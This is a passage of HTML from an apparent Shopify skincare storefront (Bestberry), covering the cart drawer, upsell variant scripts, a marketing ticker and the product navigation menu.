0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div>
        
        
          <div class="cart__badges cart__trust-badges">
            <img
              src="//bestberryskincare.com/cdn/shop/files/lab_tested.svg?v=1744289930&width=800"
              alt=""
              loading="lazy"
              width="auto"
              height="auto"
            >
          </div>
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24499690897784__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><div class="announcement-bar color-inverse gradient" role="region" aria-label="Announcement" ><div class="page-width">
                <p class="announcement-bar__message center h5">
                  <span>FREE SHIPPING + SUMMER SALE</span></p>
              </div></div>
</div><div id="shopify-section-sections--24499690897784__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//bestberryskincare.com/cdn/shop/t/13/assets/component-tickers.css?v=30346802988262109031749017439" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-sections--24499690897784__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24499690897784__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--24499690897784__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.5rem;
    padding: 0 2rem;
  }
  .horizontal-ticker-sections--24499690897784__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 37s linear infinite forwards;
  }

  .horizontal-ticker-sections--24499690897784__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--24499690897784__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-2 section-sections--24499690897784__2c2ec774-3430-481f-b927-e9c035b9d24e-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        Guelder Rose-Infused Formula
      </p><p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        |
      </p><p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        Pure Organic Ingredients
      </p><p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        |
      </p><p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        Superior Quality Assurance
      </p><p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        |
      </p><p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        Eco-Conscious Commitment
      </p><p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        |
      </p>
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Guelder Rose-Infused Formula
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            |
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Pure Organic Ingredients
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            |
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Superior Quality Assurance
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            |
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Eco-Conscious Commitment
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            |
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Guelder Rose-Infused Formula
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            |
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Pure Organic Ingredients
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            |
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Superior Quality Assurance
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            |
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Eco-Conscious Commitment
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            |
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Guelder Rose-Infused Formula
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            |
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Pure Organic Ingredients
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            |
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Superior Quality Assurance
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            |
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Eco-Conscious Commitment
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            |
          </p>

          
          
            
        
          </div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--24499690897784__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//bestberryskincare.com/cdn/shop/t/13/assets/component-list-menu.css?v=151968516119678728991749017439" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bestberryskincare.com/cdn/shop/t/13/assets/component-search.css?v=184225813856820874251749017439" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bestberryskincare.com/cdn/shop/t/13/assets/component-menu-drawer.css?v=157470423819771412911749017439" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bestberryskincare.com/cdn/shop/t/13/assets/component-cart-notification.css?v=137625604348931474661749017439" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bestberryskincare.com/cdn/shop/t/13/assets/component-cart-items.css?v=68325217056990975251749017439" media="print" onload="this.media='all'"><link rel="stylesheet" href="//bestberryskincare.com/cdn/shop/t/13/assets/component-price.css?v=116010604417246430981749017439" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//bestberryskincare.com/cdn/shop/t/13/assets/component-loading-overlay.css?v=167310470843593579841749017439" media="print" onload="this.media='all'"><link href="//bestberryskincare.com/cdn/shop/t/13/assets/component-cart-drawer.css?v=12876392782820889961749017439" rel="stylesheet" type="text/css" media="all" />
  <link href="//bestberryskincare.com/cdn/shop/t/13/assets/component-cart.css?v=183883492810467818381749017439" rel="stylesheet" type="text/css" media="all" />
  <link href="//bestberryskincare.com/cdn/shop/t/13/assets/component-totals.css?v=54425048278126878361749017439" rel="stylesheet" type="text/css" media="all" />
  <link href="//bestberryskincare.com/cdn/shop/t/13/assets/component-price.css?v=116010604417246430981749017439" rel="stylesheet" type="text/css" media="all" />
  <link href="//bestberryskincare.com/cdn/shop/t/13/assets/component-discounts.css?v=152760482443307489271749017439" rel="stylesheet" type="text/css" media="all" />
  <link href="//bestberryskincare.com/cdn/shop/t/13/assets/component-loading-overlay.css?v=167310470843593579841749017439" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//bestberryskincare.com/cdn/shop/t/13/assets/component-list-menu.css?v=151968516119678728991749017439" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bestberryskincare.com/cdn/shop/t/13/assets/component-search.css?v=184225813856820874251749017439" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bestberryskincare.com/cdn/shop/t/13/assets/component-menu-drawer.css?v=157470423819771412911749017439" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bestberryskincare.com/cdn/shop/t/13/assets/component-cart-notification.css?v=137625604348931474661749017439" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bestberryskincare.com/cdn/shop/t/13/assets/component-cart-items.css?v=68325217056990975251749017439" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 120px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//bestberryskincare.com/cdn/shop/t/13/assets/details-disclosure.js?v=153497636716254413831749017439" defer="defer"></script>
<script src="//bestberryskincare.com/cdn/shop/t/13/assets/details-modal.js?v=4511761896672669691749017439" defer="defer"></script>
<script src="//bestberryskincare.com/cdn/shop/t/13/assets/cart-notification.js?v=160453272920806432391749017439" defer="defer"></script>
<script src="//bestberryskincare.com/cdn/shop/t/13/assets/search-form.js?v=113639710312857635801749017439" defer="defer"></script><script src="//bestberryskincare.com/cdn/shop/t/13/assets/cart-drawer.js?v=44260131999403604181749017439" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/en-gb" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Home
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Skincare Products
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-skincare-products" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Skincare Products
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/en-gb/products/guelder-rose-face-cream" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Guelder Rose Face Cream
                                        </a></li><li><a href="/en-gb/products/guelder-rose-facial-body-scrub" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Guelder Rose Facial &amp; Body Scrub
                                        </a></li><li><a href="/en-gb/products/guelder-rose-face-serum" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Guelder Rose Face Serum
                                        </a></li><li><a href="/en-gb/products/cleansing-guelder-rose-facial-tonic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cleansing Guelder Rose Facial Tonic
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/en-gb/pages/track-your-order" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Track Your Order
                          </a></li><li><a href="/en-gb/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Contact Us
                          </a></li><li><a href="https://www.bestberryhealth.com/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Health Care Products
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/en-gb/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/BestBerrySkincare/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/bestberry.skincare?utm_source=ig_web_button_share_sheet&igsh=ZDNlZDc0MzIxNw==" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
